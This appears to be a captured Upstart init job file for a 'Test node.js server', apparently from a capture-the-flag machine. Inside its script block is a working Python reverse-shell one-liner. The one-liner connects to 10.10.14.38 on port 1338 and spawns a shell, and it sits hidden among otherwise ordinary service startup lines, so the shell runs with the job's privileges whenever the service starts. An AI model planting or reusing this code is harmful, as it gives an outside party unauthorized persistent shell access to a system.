 katie@spectra:/etc/init 135x35
description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
   python2.7 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.38",1338));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script